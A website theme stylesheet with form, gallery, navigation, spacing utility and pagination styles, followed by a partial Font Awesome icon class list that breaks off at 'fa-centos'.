.vanilla-form input[type="checkbox"]:checked + span{border:1px solid #111111}
.vanilla-form input[type="radio"]:checked + span::after{border:4px solid #ffffff}
.vanilla-form input[type="checkbox"] + span::after{height:40%;width:70%;background-color:transparent;border:0 solid #111111;top:9px;left:2px;-webkit-transform:rotate(-45deg) translate(50%, -75%);-moz-transform:rotate(-45deg) translate(50%, -75%);-ms-transform:rotate(-45deg) translate(50%, -75%);-o-transform:rotate(-45deg) translate(50%, -75%);transform:rotate(-45deg) translate(50%, -75%);}
.vanilla-form input[type="checkbox"]:checked + span::after{border-left-width:0.2em;border-bottom-width:0.2em;}
.vanilla-form .notification-box{display:block;padding:15px;margin-top:20px;margin-bottom:20px;border:1px solid transparent;border-radius:0;}
.vanilla-form .notification-box.show-error{background-color:#f2dede;border-color:#ddb8be;color:#a94442;border-radius:4px}
.vanilla-form .notification-box.show-success{background-color:#5cb85c;border:0;color:#FFF;border-radius:4px}
.searchform{position:relative}
.searchform input{max-width:80%;}
.searchform input{margin:0}::-webkit-input-placeholder{color:#606060 !important;font-weight:normal !important;}:-moz-placeholder{color:#606060 !important;font-weight:normal !important;opacity:1;}::-moz-placeholder{color:#606060 !important;font-weight:normal !important;opacity:1;}:-ms-input-placeholder{color:#606060 !important;font-weight:normal !important;}
.lg-backdrop{background:rgba(30, 30, 30, 0.97)}
.lg-icon{transition:all 200ms ease-in}
.lg-outer .lg-thumb-item{border-radius:0}
.lg-outer .lg-thumb-item, .lg-outer .lg-thumb-item:hover{border-color:transparent}
.lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item.active:hover{border-color:#80c9c5}
.lg-outer .lg-thumb{text-align:center}
.lg-outer .lg-thumb-item{float:none;display:inline-block;}
.lg-sub-html{z-index:1060}
.lg-sub-html p{font-size:14px;color:#ddd;}
.lg-sub-html h3{color:#FFF;font-size:16px;margin-bottom:5px;}
.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:80px}
.lg-outer .lg-toogle-thumb, .lg-outer .lg-thumb-outer{background:#272727 !important}
.lg-sub-html{background:rgba(30, 30, 30, 0.6) !important;}
.lg-outer .lg-toogle-thumb, #lg-counter,
.lg-toolbar .lg-icon, .lg-actions .lg-next, .lg-actions .lg-prev{color:rgba(255,255,255, 0.8)}
.lg-actions .lg-next:hover, .lg-actions .lg-prev:hover{color:rgba(255,255,255, 1) !important;}
.lg-actions .lg-next, .lg-actions .lg-prev, .lg-toolbar{background:none !important;}
.lg-toolbar .lg-icon{font-size:30px;padding:15px 0;margin-right:5px;}
.lg-actions .lg-next, .lg-actions .lg-prev{font-size:25px;}
.lg-actions .lg-prev{left:10px;}
.lg-actions .lg-next{right:10px;}
.lg-actions .lg-next, .lg-actions .lg-prev, .lg-outer .lg-toogle-thumb{border-radius:0}
.lg-outer .lg-toogle-thumb{z-index:1061}
.lg-sub-html{padding:15px 40px}
.lg-outer .lg-thumb{padding:7px 0}
.lg-outer .lg-item{background:none}
.lg-outer .lg-item.lg-complete:after{display:none}
#lg-counter{font-size:14px;}
.social{padding:0;margin:0;margin-bottom:-20px;font-size:0;line-height:1;}
.social li{display:inline-block;margin:0 20px 20px 0;}
.pull-right .social li, .social.pull-right li, .text-right .social li{margin:0 0 20px 20px}
.text-center .social li, .social.text-center li{margin:0 10px 20px 10px}
.social li a{display:table;line-height:1;}
.social li a i{background:none;box-shadow:none;border:0;height:auto !important;width:auto;font-size:18px;transition:all 150ms ease-in;}
.social li a{color:#606060}
.social li a:hover{color:#111111 !important;}
.font-icons{list-style:none;margin:0;padding:0;}
.font-icons li{display:inline-block;margin-bottom:15px;padding:0 15px;text-align:center;}
.font-icons i{font-size:36px !important}
.alert .close{line-height:20px}
.retina-icons-code{font-size:14px}
.retina-icons-code i{font-size:14px;width:20px;display:inline-block;}
.retina-icons-code tr td:first-child, .retina-icons-code tr th:first-child{text-align:center}
.retina-icons-code code{background:none;white-space:normal;}
.table-striped>tbody>tr:nth-of-type(odd){background:none !important}
.table-bordered{border-bottom:1px solid rgba(0, 0, 0, 0.6) !important;border-left:none;background:none;}
.table-bordered th, .table-bordered td{border-bottom:1px solid rgba(0, 0, 0, 0.6) !important}
.retina-icons-code td{vertical-align:middle !important;padding:20px 10px !important;}
.retina-icons-code th{padding:20px 10px !important}
.retina-icons-code .table th, .retina-icons-code .table td{border-bottom:1px solid rgba(0, 0, 0, 0.6) !important}
.retina-icons-code .table-bordered>thead>tr>th, .retina-icons-code .table-bordered>tbody>tr>th, .retina-icons-code .table-bordered>tfoot>tr>th, .retina-icons-code .table-bordered>thead>tr>td, .retina-icons-code .table-bordered>tbody>tr>td, .retina-icons-code .table-bordered>tfoot>tr>td{border:1px solid rgba(0, 0, 0, 0.6) !important}
.retina-icons-code code{color:inherit}
.budicons-list .font-icons li{font-size:40px;margin-bottom:40px;padding:0 20px;}
.budicons-list .retina-icons-code i{font-size:30px;line-height:1;margin-top:5px;display:block;}
.flats{list-style:none;padding:0;margin:0;text-align:center;}
.flats img{max-width:100%;max-height:200px;width:100%;margin-bottom:50px;display:inline;}
.divide0{width:100%;height:0px;}
.divide2{width:100%;height:2px;}
.divide3{width:100%;height:3px;}
.divide5{width:100%;height:5px;}
.divide10{width:100%;height:10px;}
.divide15{width:100%;height:15px;}
.divide20{width:100%;height:20px;}
.divide25{width:100%;height:25px;}
.divide30{width:100%;height:30px;}
.divide35{width:100%;height:35px;}
.divide40{width:100%;height:40px;}
.divide45{width:100%;height:40px;}
.divide50{width:100%;height:50px;}
.divide55{width:100%;height:55px;}
.divide60{width:100%;height:60px;}
.divide65{width:100%;height:65px;}
.divide70{width:100%;height:70px;}
.divide75{width:100%;height:75px;}
.divide80{width:100%;height:80px;}
.divide85{width:100%;height:85px;}
.divide90{width:100%;height:90px;}
.divide100{width:100%;height:100px;}
.rm0{margin-right:0px}
.rm1{margin-right:1px}
.rm2{margin-right:2px}
.rm5{margin-right:5px}
.rm6{margin-right:6px}
.rm10{margin-right:10px}
.rm15{margin-right:15px}
.rm20{margin-right:20px}
.rm25{margin-right:25px}
.rm30{margin-right:30px}
.rm40{margin-right:40px}
.rm50{margin-right:50px}
.lm0{margin-left:0px}
.lm1{margin-left:1px}
.lm5{margin-left:5px}
.lm7{margin-left:7px}
.lm10{margin-left:10px}
.lm15{margin-left:15px}
.lm20{margin-left:20px}
.lm25{margin-left:25px}
.lm30{margin-left:25px}
.lm40{margin-left:40px}
.rp5{padding-right:5px}
.rp10{padding-right:10px}
.rp15{padding-right:15px}
.rp20{padding-right:20px}
.rp25{padding-right:25px}
.rp30{padding-right:30px}
.rp40{padding-right:40px}
.rp50{padding-right:50px}
.lp0{padding-left:0px}
.lp5{padding-left:5px}
.lp10{padding-left:10px}
.lp15{padding-left:15px}
.lp20{padding-left:20px}
.lp25{padding-left:25px}
.lp30{padding-left:30px}
.lp35{padding-left:35px}
.lp40{padding-left:40px}
.lp50{padding-left:50px}
.lp100{padding-left:100px}
.tp0{padding-top:0 !important}
.tp3{padding-top:3px}
.tp5{padding-top:5px}
.tp10{padding-top:10px}
.tp20{padding-top:20px}
.tp25{padding-top:25px}
.tp30{padding-top:30px}
.tp40{padding-top:40px}
.tp50{padding-top:50px}
.tp60{padding-top:60px}
.tm4{margin-top:4px}
.tm5{margin-top:5px}
.tm7{margin-top:7px}
.tm10{margin-top:10px}
.tm15{margin-top:15px}
.tm20{margin-top:20px}
.tm40{margin-top:40px}
.mbm1{margin-bottom:-1px}
.bp0{padding-bottom:0 !important}
.bp10{padding-bottom:10px !important}
.bp20{padding-bottom:20px !important}
.bm0{margin-bottom:0 !important}
.bm5{margin-bottom:5px !important}
.bm6{margin-bottom:6px !important}
.bm10{margin-bottom:10px !important}
.bm15{margin-bottom:15px !important}
.bm20{margin-bottom:20px !important}
.bm25{margin-bottom:25px !important}
.bm30{margin-bottom:30px !important}
.bm40{margin-bottom:40px !important}
.bm50{margin-bottom:50px !important}
.bp50{padding-bottom:50px !important}
@media(min-width:992px){
.navbar .navbar-collapse{float:right;position:relative;right:0;}
.navbar .navbar-nav{float:none;position:relative;display:table-cell;vertical-align:middle;margin:0 !important;}
.navbar .navbar-nav > li{margin:0;display:inline-block;}
.navbar .navbar-nav > li:last-child > a{padding-right:0}
.navbar .dropdown-menu{padding-top:11px;padding-bottom:11px;background:#303030;}
.navbar .dropdown-menu li{border:none}
.navbar .dropdown-menu li a{padding:10px 20px}
.navbar .dropdown-menu li a:hover, .navbar .dropdown-menu li a.active{padding:10px 20px;color:#dddddd !important;}
.navbar-nav ul ul{padding-top:6px !important;padding-left:2px !important;}
.navbar-nav ul ul ul{padding-left:5px !important}
.navbar-nav ul ul li{}
.navbar.classic .container{display:table;vertical-align:middle;}
.navbar.classic .navbar .navbar-nav{float:none;position:relative;display:table-cell;vertical-align:middle;margin:0 !important;}
.navbar.classic .navbar-header{display:table;position:relative;}
.navbar.classic .navbar-brand{width:auto}
.navbar.classic .navbar-nav > li{margin:0 0 0 40px;}
.navbar .nav > li:not(.current) > a:hover{color:#111111 !important;}
}
@media(max-width:991px){
.container-fluid > .navbar-collapse{margin-right:-40px;margin-left:-40px;}
.navbar:not(.banner--clone) .navbar-collapse{position:absolute;width:100%;}
.caret{display:inline-block}
.navbar .container{width:100%;padding:0;}
.navbar .navbar-header .navbar-brand{width:100%}
.navbar .nav-bars-wrapper{display:table-cell;vertical-align:middle;}
.navbar .dropdown-menu{padding-left:20px}
.navbar .navbar-nav > li{margin:0 30px}
.navbar .navbar-nav > li > a{color:#fff !important}
.navbar .nav > li.current > a, .navbar .nav > li > a:hover{color:#fff !important}
.navbar-nav > li > a, .navbar .dropdown-menu li a, .navbar .dropdown-menu li a:hover, .navbar .dropdown-menu li a.active{padding:10px 0px !important}
.navbar-nav .open .dropdown-menu > li > a{line-height:1}
.navbar:not(.fixed) .navbar-header{height:100px !important}
.navbar .navbar-brand{text-align:left !important}
.navbar .navbar-collapse{background:#303030 !important;padding:0;}
.navbar .navbar-nav{padding-top:10px;padding-bottom:10px;}
[class*="col-"][class*="lp"]{padding-left:15px}
[class*="col-"][class*="rp"]{padding-right:15px}
}
@media(min-width:768px) and (max-width:991px){
[class*="divide"].visible-sm{clear:both;}
.container{padding-right:15px;padding-left:15px;}
.container-fluid{padding-right:15px;padding-left:15px;}
.container-fluid > .navbar-collapse{margin-right:-15px;margin-left:-15px;}
.navbar .navbar-header{padding-left:0;padding-right:0;width:720px;margin:0 auto !important;}
.grid-view.blog-content hr:nth-child(3n){display:none}
.grid-view.blog-content hr:nth-child(4n){display:block}
}
@media(max-width:767px){
.container, .container-fluid{padding-right:20px;padding-left:20px;}
.container-fluid > .navbar-collapse{margin-right:-20px;margin-left:-20px;}
.container-fluid > .navbar-header{margin-right:0;margin-left:0}
.navbar .navbar-header{padding-left:0;padding-right:0;width:100%;}
footer [class*="col-"]{margin-bottom:30px}
[class*="col-"]{margin-bottom:30px}
.form-container [class*="col-"]{margin-bottom:0}
.tiles .col-xs-6{width:100%}
.sidebar{padding-left:15px !important}
.blog .sidebar{margin-top:60px}
.classic-view .post{margin-bottom:60px}
#comments .user{display:none}
#comments .message-inner{margin-left:0}
#comments ul.children{padding:0 0 0 25px}
.banner--stick{display:none !important}
.sub-footer *{float:none !important;}
.sub-footer .social.pull-right{margin-top:10px;}
.sub-footer .social.pull-right li{margin:0 20px 20px 0 !important;}
.about-author{position:relative;padding:0;}
.about-author .author-image{position:relative;padding-bottom:10px;}
.post-nav-wrapper .post-nav{width:100% !important;text-align:left !important;padding:0 !important;display:block !important;border:0 !important;}
.panel.pricing{border-left:0 !important;border-top:1px solid rgba(0,0,0,0.15) !important;}
[class*="col-"]:first-child .panel.pricing{border-top:0 !important}
.pricing .panel-heading{padding-top:30px !important}
}
.post-img00{height:140px;width:120px;border-radius:8px;}
.img30a{max-width:100%;height:auto;}
#case-example-cover{display:inline-block;}
#nav-container{position:relative;border:0;}
#nav-container img{display:block;}
#nav-container div{position:absolute;top:50%;transform:translateY(-50%);width:32px;height:32px;border:0;}
#case-left{opacity:0.8;background-image:url(//www.wallpics.net/img/prvs.png);background-color:rgba(255, 255, 255, 0.55);border-radius:15px;left:0;}
#case-left:hover{opacity:0.9;}
#case-right{opacity:0.8;background-image:url(//www.wallpics.net/img/nxt.png);background-color:rgba(255, 255, 255, 0.55);border-radius:15px;right:0;}
#case-right:hover{opacity:0.9;}
.button{border:none;color:white!important;padding:12px 19px;text-align:center;display:inline-block;font-size:15px;margin:4px 2px;cursor:pointer;}
.button0{background-color:#008CBA;}
.button1{background-color:#f44336;}
.navigation22 a, .nav-next a{padding:2px 2px 2px 2px;color:#222222;display:inline-block;text-transform:capitalize;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border:0;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;}
.navigation22 a:hover, .nav-next a:hover{padding:2px 2px 2px 2px;color:#222222;}
.alignleft{display:inline;float:left;margin-right:1.5em;font-size:14px;}
.alignleft :hover img{opacity:0.9;transition:0.1s;}
.alignright{display:inline;float:right;margin-left:1.5em;font-size:14px;}
.alignright :hover img{opacity:0.9;transition:0.1s;}
.tagcloud{text-align:center;overflow:auto;padding:10px;padding-left:0px;padding-top:0px;margin-top:20px;}
.tagcloud a, a.button{display:inline-block;outline:none;cursor:pointer;text-align:center;text-decoration:none;padding:8px 13px;-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .2);-moz-box-shadow:0 1px 2px rgba(0, 0, 0, .2);box-shadow:0 1px 2px rgba(0, 0, 0, .2);margin:3px;margin-right:0px;color:white !important;border:1px solid #aaa;border-radius:20px;text-transform:capitalize;font-weight:500;}
.tagcloud a:hover, a.button:hover{background:#252525;-webkit-transition:background-color 1s ease-in-out;-webkit-transition-duration:0.4s;-moz-transition:background-color 1s ease-in-out;-moz-transition-duration:0.4s;color:white;-webkit-transition:color 1s ease-in-out;-webkit-transition-duration:0.4s;-moz-transition:color 1s ease-in-out;-moz-transition-duration:0.4s;}
.tagcloud a:active, a.button:active{color:white;}
ul{list-style-type:none;}
#menu{float:left;margin:10px 0 0 0;padding:0;}
ul#menu li{float:left;position:relative;width:auto;float:left;height:25px;margin-top:10px;}
ul#menu li a{display:block;text-decoration:none;background:#292e32;border:1px solid #eeeeee;color:#fff;padding:4px 10px;text-transform:capitalize;border-radius:20px;}
ul#menu li a:hover{color:#dfdfdf;}
ul#menu li ul{display:none;position:absolute;top:19px;left:0;}
.navbar-brand img{transition:transform 1.0s ease;}
.navbar-brand:hover img{transform:scale(1.09);}
.alignright, .alignleft{font-weight:600;}
.alignright:hover, .alignleft:hover, .button0:hover, .button1:hover{opacity:0.9;transition:0.1s;}
.button-more{background-color:#555555;border:none;width:35%;color:#ffffff;padding:10px;text-align:center;display:inline-block;font-size:16px;margin:20px 0 15px 0;cursor:pointer;border-radius:5px;font-weight:600;}
.button-more:hover{color:#eeeeee;}
.pagination09{clear:both;padding:20px 0;position:relative;font-size:15px;line-height:17px;}
.pagination09 span, .pagination09 a{display:block;float:left;margin:2px 3px 5px 0;padding:10px 10px 10px 10px;text-decoration:none;width:auto;color:#ffffff;background:#292929;}
.pagination09 a:hover{color:#ffffff;background:#555452;}
.pagination09 .current{padding:10px 10px 10px 10px;background:#111111;color:#ffffff;}
.center02{display:inline-flex;align-items:center;vertical-align:middle;}
.gapfoot{margin-top:300px;}
.footmarg {
text-align: center;
margin-bottom: 5px;	
}::selection{background:#dae3e8;color:#2f2f2f;}::-moz-selection{background:#dae3e8;color:#2f2f2f;}
.cbp:after, .cbp-lazyload:after, .cbp-popup-loadingBox:after, .cbp-popup-singlePageInline:after{border-top:3px solid #111111;}
.lg-outer .lg-item:after {
border-top: 3px solid #111111;
} a{color:#111111;}
a.line:hover{border-bottom:1px solid #111111;}
a:hover, a:focus{color:#555452;}
.nocolor:hover, .email-link:hover, footer a:hover{color:#111111 !important}
.post-title a:hover{color:#111111}
.meta a:hover{color:#111111;}
ul.circled li:before{color:#111111;}
blockquote{border-left:3px solid #111111;}
footer a:hover{color:#111111;}
.btn:hover, .btn:focus, .btn:active, .btn.active{background:#111111 !important;}
.pagination ul > li.active > a{background:#111111 !important;}
.sidebox a:hover{color:#111111}
.widget .post-list li a:hover{color:#111111}
#comments .info h5 a:hover{color:#111111}
.tooltip-inner{background-color:#111111;}
.tooltip.top .tooltip-arrow, .tooltip.top-left .tooltip-arrow, .tooltip.top-right .tooltip-arrow{border-top-color:#111111}
.tooltip.right .tooltip-arrow{border-right-color:#111111}
.tooltip.left .tooltip-arrow{border-left-color:#111111}
.tooltip.bottom .tooltip-arrow, .tooltip.bottom-left .tooltip-arrow, .tooltip.bottom-right .tooltip-arrow{border-bottom-color:#111111}
.progress.plain .bar{background:#111111 !important}
.vanilla-form input[type="radio"]:focus + span,
.vanilla-form input[type="checkbox"]:focus + span,
.vanilla-form input[type="radio"]:active + span,
.vanilla-form input[type="checkbox"]:active + span{border-color:#111111}
.vanilla-form input[type="radio"] + span::after{background-color:#111111;border-color:#111111;}
.vanilla-form input[type="radio"]:checked + span,
.vanilla-form input[type="checkbox"]:checked + span{border:1px solid #111111}
.vanilla-form input[type="checkbox"] + span::after{border:0 solid #111111;}
.lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item.active:hover{border-color:#111111}
.social li a:hover{color:#111111 !important;}
.inverse-wrapper a:not(.btn):hover{color:#f5f5f5 !important}
@media(min-width:992px){
.navbar .nav > li:not(.current) > a:hover {
color: #555452 !important;
}
}.fa, .fas, .far, .fal, .fad, .fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.fa-lg{font-size:1.33333em;line-height:0.75em;vertical-align:-.0667em;}
.fa-xs{font-size:.75em;}
.fa-sm{font-size:.875em;}
.fa-1x{font-size:1em;}
.fa-2x{font-size:2em;}
.fa-3x{font-size:3em;}
.fa-4x{font-size:4em;}
.fa-5x{font-size:5em;}
.fa-6x{font-size:6em;}
.fa-7x{font-size:7em;}
.fa-8x{font-size:8em;}
.fa-9x{font-size:9em;}
.fa-10x{font-size:10em;}
.fa-fw{text-align:center;width:1.25em;}
.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0;}
.fa-ul > li{position:relative;}
.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit;}
.fa-border{border:solid 0.08em #eee;border-radius:.1em;padding:.2em .25em .15em;}
.fa-pull-left{float:left;}
.fa-pull-right{float:right;}
.fa.fa-pull-left, .fas.fa-pull-left, .far.fa-pull-left, .fal.fa-pull-left, .fab.fa-pull-left{margin-right:.3em;}
.fa.fa-pull-right, .fas.fa-pull-right, .far.fa-pull-right, .fal.fa-pull-right, .fab.fa-pull-right{margin-left:.3em;}
.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}
.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);}
@-webkit-keyframes fa-spin {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
@keyframes fa-spin {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg);}
.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg);}
.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg);}
.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);transform:scale(-1, 1);}
.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);transform:scale(1, -1);}
.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1, -1);transform:scale(-1, -1);}:root .fa-rotate-90,
:root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical, :root .fa-flip-both{-webkit-filter:none;filter:none;}
.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em;}
.fa-stack-1x, .fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;}
.fa-stack-1x{line-height:inherit;}
.fa-stack-2x{font-size:2em;}
.fa-inverse{color:#fff;}
.fa-500px:before{content:"\f26e";}
.fa-accessible-icon:before{content:"\f368";}
.fa-accusoft:before{content:"\f369";}
.fa-acquisitions-incorporated:before{content:"\f6af";}
.fa-ad:before{content:"\f641";}
.fa-address-book:before{content:"\f2b9";}
.fa-address-card:before{content:"\f2bb";}
.fa-adjust:before{content:"\f042";}
.fa-adn:before{content:"\f170";}
.fa-adobe:before{content:"\f778";}
.fa-adversal:before{content:"\f36a";}
.fa-affiliatetheme:before{content:"\f36b";}
.fa-air-freshener:before{content:"\f5d0";}
.fa-airbnb:before{content:"\f834";}
.fa-algolia:before{content:"\f36c";}
.fa-align-center:before{content:"\f037";}
.fa-align-justify:before{content:"\f039";}
.fa-align-left:before{content:"\f036";}
.fa-align-right:before{content:"\f038";}
.fa-alipay:before{content:"\f642";}
.fa-allergies:before{content:"\f461";}
.fa-amazon:before{content:"\f270";}
.fa-amazon-pay:before{content:"\f42c";}
.fa-ambulance:before{content:"\f0f9";}
.fa-american-sign-language-interpreting:before{content:"\f2a3";}
.fa-amilia:before{content:"\f36d";}
.fa-anchor:before{content:"\f13d";}
.fa-android:before{content:"\f17b";}
.fa-angellist:before{content:"\f209";}
.fa-angle-double-down:before{content:"\f103";}
.fa-angle-double-left:before{content:"\f100";}
.fa-angle-double-right:before{content:"\f101";}
.fa-angle-double-up:before{content:"\f102";}
.fa-angle-down:before{content:"\f107";}
.fa-angle-left:before{content:"\f104";}
.fa-angle-right:before{content:"\f105";}
.fa-angle-up:before{content:"\f106";}
.fa-angry:before{content:"\f556";}
.fa-angrycreative:before{content:"\f36e";}
.fa-angular:before{content:"\f420";}
.fa-ankh:before{content:"\f644";}
.fa-app-store:before{content:"\f36f";}
.fa-app-store-ios:before{content:"\f370";}
.fa-apper:before{content:"\f371";}
.fa-apple:before{content:"\f179";}
.fa-apple-alt:before{content:"\f5d1";}
.fa-apple-pay:before{content:"\f415";}
.fa-archive:before{content:"\f187";}
.fa-archway:before{content:"\f557";}
.fa-arrow-alt-circle-down:before{content:"\f358";}
.fa-arrow-alt-circle-left:before{content:"\f359";}
.fa-arrow-alt-circle-right:before{content:"\f35a";}
.fa-arrow-alt-circle-up:before{content:"\f35b";}
.fa-arrow-circle-down:before{content:"\f0ab";}
.fa-arrow-circle-left:before{content:"\f0a8";}
.fa-arrow-circle-right:before{content:"\f0a9";}
.fa-arrow-circle-up:before{content:"\f0aa";}
.fa-arrow-down:before{content:"\f063";}
.fa-arrow-left:before{content:"\f060";}
.fa-arrow-right:before{content:"\f061";}
.fa-arrow-up:before{content:"\f062";}
.fa-arrows-alt:before{content:"\f0b2";}
.fa-arrows-alt-h:before{content:"\f337";}
.fa-arrows-alt-v:before{content:"\f338";}
.fa-artstation:before{content:"\f77a";}
.fa-assistive-listening-systems:before{content:"\f2a2";}
.fa-asterisk:before{content:"\f069";}
.fa-asymmetrik:before{content:"\f372";}
.fa-at:before{content:"\f1fa";}
.fa-atlas:before{content:"\f558";}
.fa-atlassian:before{content:"\f77b";}
.fa-atom:before{content:"\f5d2";}
.fa-audible:before{content:"\f373";}
.fa-audio-description:before{content:"\f29e";}
.fa-autoprefixer:before{content:"\f41c";}
.fa-avianex:before{content:"\f374";}
.fa-aviato:before{content:"\f421";}
.fa-award:before{content:"\f559";}
.fa-aws:before{content:"\f375";}
.fa-baby:before{content:"\f77c";}
.fa-baby-carriage:before{content:"\f77d";}
.fa-backspace:before{content:"\f55a";}
.fa-backward:before{content:"\f04a";}
.fa-bacon:before{content:"\f7e5";}
.fa-balance-scale:before{content:"\f24e";}
.fa-balance-scale-left:before{content:"\f515";}
.fa-balance-scale-right:before{content:"\f516";}
.fa-ban:before{content:"\f05e";}
.fa-band-aid:before{content:"\f462";}
.fa-bandcamp:before{content:"\f2d5";}
.fa-barcode:before{content:"\f02a";}
.fa-bars:before{content:"\f0c9";}
.fa-baseball-ball:before{content:"\f433";}
.fa-basketball-ball:before{content:"\f434";}
.fa-bath:before{content:"\f2cd";}
.fa-battery-empty:before{content:"\f244";}
.fa-battery-full:before{content:"\f240";}
.fa-battery-half:before{content:"\f242";}
.fa-battery-quarter:before{content:"\f243";}
.fa-battery-three-quarters:before{content:"\f241";}
.fa-battle-net:before{content:"\f835";}
.fa-bed:before{content:"\f236";}
.fa-beer:before{content:"\f0fc";}
.fa-behance:before{content:"\f1b4";}
.fa-behance-square:before{content:"\f1b5";}
.fa-bell:before{content:"\f0f3";}
.fa-bell-slash:before{content:"\f1f6";}
.fa-bezier-curve:before{content:"\f55b";}
.fa-bible:before{content:"\f647";}
.fa-bicycle:before{content:"\f206";}
.fa-biking:before{content:"\f84a";}
.fa-bimobject:before{content:"\f378";}
.fa-binoculars:before{content:"\f1e5";}
.fa-biohazard:before{content:"\f780";}
.fa-birthday-cake:before{content:"\f1fd";}
.fa-bitbucket:before{content:"\f171";}
.fa-bitcoin:before{content:"\f379";}
.fa-bity:before{content:"\f37a";}
.fa-black-tie:before{content:"\f27e";}
.fa-blackberry:before{content:"\f37b";}
.fa-blender:before{content:"\f517";}
.fa-blender-phone:before{content:"\f6b6";}
.fa-blind:before{content:"\f29d";}
.fa-blog:before{content:"\f781";}
.fa-blogger:before{content:"\f37c";}
.fa-blogger-b:before{content:"\f37d";}
.fa-bluetooth:before{content:"\f293";}
.fa-bluetooth-b:before{content:"\f294";}
.fa-bold:before{content:"\f032";}
.fa-bolt:before{content:"\f0e7";}
.fa-bomb:before{content:"\f1e2";}
.fa-bone:before{content:"\f5d7";}
.fa-bong:before{content:"\f55c";}
.fa-book:before{content:"\f02d";}
.fa-book-dead:before{content:"\f6b7";}
.fa-book-medical:before{content:"\f7e6";}
.fa-book-open:before{content:"\f518";}
.fa-book-reader:before{content:"\f5da";}
.fa-bookmark:before{content:"\f02e";}
.fa-bootstrap:before{content:"\f836";}
.fa-border-all:before{content:"\f84c";}
.fa-border-none:before{content:"\f850";}
.fa-border-style:before{content:"\f853";}
.fa-bowling-ball:before{content:"\f436";}
.fa-box:before{content:"\f466";}
.fa-box-open:before{content:"\f49e";}
.fa-boxes:before{content:"\f468";}
.fa-braille:before{content:"\f2a1";}
.fa-brain:before{content:"\f5dc";}
.fa-bread-slice:before{content:"\f7ec";}
.fa-briefcase:before{content:"\f0b1";}
.fa-briefcase-medical:before{content:"\f469";}
.fa-broadcast-tower:before{content:"\f519";}
.fa-broom:before{content:"\f51a";}
.fa-brush:before{content:"\f55d";}
.fa-btc:before{content:"\f15a";}
.fa-buffer:before{content:"\f837";}
.fa-bug:before{content:"\f188";}
.fa-building:before{content:"\f1ad";}
.fa-bullhorn:before{content:"\f0a1";}
.fa-bullseye:before{content:"\f140";}
.fa-burn:before{content:"\f46a";}
.fa-buromobelexperte:before{content:"\f37f";}
.fa-bus:before{content:"\f207";}
.fa-bus-alt:before{content:"\f55e";}
.fa-business-time:before{content:"\f64a";}
.fa-buy-n-large:before{content:"\f8a6";}
.fa-buysellads:before{content:"\f20d";}
.fa-calculator:before{content:"\f1ec";}
.fa-calendar:before{content:"\f133";}
.fa-calendar-alt:before{content:"\f073";}
.fa-calendar-check:before{content:"\f274";}
.fa-calendar-day:before{content:"\f783";}
.fa-calendar-minus:before{content:"\f272";}
.fa-calendar-plus:before{content:"\f271";}
.fa-calendar-times:before{content:"\f273";}
.fa-calendar-week:before{content:"\f784";}
.fa-camera:before{content:"\f030";}
.fa-camera-retro:before{content:"\f083";}
.fa-campground:before{content:"\f6bb";}
.fa-canadian-maple-leaf:before{content:"\f785";}
.fa-candy-cane:before{content:"\f786";}
.fa-cannabis:before{content:"\f55f";}
.fa-capsules:before{content:"\f46b";}
.fa-car:before{content:"\f1b9";}
.fa-car-alt:before{content:"\f5de";}
.fa-car-battery:before{content:"\f5df";}
.fa-car-crash:before{content:"\f5e1";}
.fa-car-side:before{content:"\f5e4";}
.fa-caret-down:before{content:"\f0d7";}
.fa-caret-left:before{content:"\f0d9";}
.fa-caret-right:before{content:"\f0da";}
.fa-caret-square-down:before{content:"\f150";}
.fa-caret-square-left:before{content:"\f191";}
.fa-caret-square-right:before{content:"\f152";}
.fa-caret-square-up:before{content:"\f151";}
.fa-caret-up:before{content:"\f0d8";}
.fa-carrot:before{content:"\f787";}
.fa-cart-arrow-down:before{content:"\f218";}
.fa-cart-plus:before{content:"\f217";}
.fa-cash-register:before{content:"\f788";}
.fa-cat:before{content:"\f6be";}
.fa-cc-amazon-pay:before{content:"\f42d";}
.fa-cc-amex:before{content:"\f1f3";}
.fa-cc-apple-pay:before{content:"\f416";}
.fa-cc-diners-club:before{content:"\f24c";}
.fa-cc-discover:before{content:"\f1f2";}
.fa-cc-jcb:before{content:"\f24b";}
.fa-cc-mastercard:before{content:"\f1f1";}
.fa-cc-paypal:before{content:"\f1f4";}
.fa-cc-stripe:before{content:"\f1f5";}
.fa-cc-visa:before{content:"\f1f0";}
.fa-centercode:before{content:"\f380";}
.fa-centos:before{content:"\f789";}
